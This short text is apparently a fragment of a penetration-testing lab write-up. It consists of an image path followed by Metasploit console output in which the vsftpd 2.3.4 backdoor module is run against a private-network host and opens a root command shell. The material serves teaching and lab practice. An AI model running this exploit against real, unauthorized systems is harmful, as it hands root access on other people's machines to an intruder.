 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.56.101:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.56.101:21 - USER: 331 Please specify the password.
[+] 192.168.56.101:21 - Backdoor service has been spawned, handling...
[+] 192.168.56.101:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (10.0.2.15:39107 -> 192.168.56.101:6200) at 2
023-10-25 20:42:14 +0530